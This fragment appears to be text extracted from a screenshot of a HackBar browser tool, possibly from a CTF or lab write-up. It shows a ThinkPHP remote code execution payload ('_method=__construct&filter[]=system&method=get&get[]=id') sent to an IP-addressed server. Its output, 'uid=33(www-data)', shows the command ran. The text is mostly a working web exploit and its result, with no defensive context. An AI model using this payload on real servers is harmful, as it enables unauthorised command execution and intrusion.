 uid=33(www-data) gid=33(www-data) groups=33(www-data)
页面错误！请稍后再试～
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.97.210.141:9777/?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&get[]=id